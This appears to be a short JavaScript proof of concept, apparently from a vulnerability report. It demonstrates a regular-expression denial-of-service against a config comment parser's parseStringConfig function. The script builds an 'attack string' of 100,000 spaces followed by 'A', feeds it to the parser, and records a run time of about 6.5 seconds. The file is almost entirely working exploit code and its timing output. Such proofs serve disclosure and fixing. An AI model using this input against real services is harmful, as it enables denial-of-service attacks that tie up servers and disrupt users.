 poc.js
1 const ConfigCommentParser = require("./config-comment-parser.js");
2
3 //Attack String :""+" "*100000+"A"
4 var str = "";
5 for (var i = 0; i < 100000; i++) {
6   str += " ";
7 }
8 str += "A";
9
10 var parser = new ConfigCommentParser();
11 console.log(parser.parseStringConfig(str, ""));
12
13
14 // real    0m6.466s
15 // user    0m6.438s
16 // sys     0m0.010s
17